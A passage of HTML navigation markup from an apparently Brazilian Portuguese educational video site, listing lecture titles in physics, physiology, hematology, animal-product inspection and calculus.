                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-502-n%C3%ADveis-de-energia-emiss%C3%A3o-e-absor%C3%A7%C3%A3o-de-f%C3%B3tons">[Física Moderna] Cap 5.02 Níveis de Energia / Emissão e Absorção de Fótons</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-407-espectros-de-raio-x">[Física Moderna] Cap 4.07 Espectros de Raio X</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2001-fenomenologia-das-mudan%C3%A7-de-fase-diagramas-de-fase">[Termodinâmica] Cap.20.01. - Fenomenologia das mudanças de fase diagramas de fase.</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0509-multiplicidade-de-um-s%C3%B3lido-de-einstein-macrosc%C3%B3pico">[Termodinâmica] Cap.05.09 - Multiplicidade de um sólido de Einstein macroscópico.</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1504-termodin%C3%A2mica-da-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.15.04 - Termodinâmica da célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-6">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0802-an%C3%A1lise-gr%C3%A1fica-da-termodin%C3%A2mica-do-paramagneto">[Termodinâmica] Cap.08.02 - Análise gráfica da termodinâmica do paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1710-comportamento-do-coeficiente-de-expans%C3%A3o-quando-temperatura-vai-zero">[Termodinâmica] Cap.17.10- Comportamento do coeficiente de expansão quando a temperatura vai a zero.</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal" class="active">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
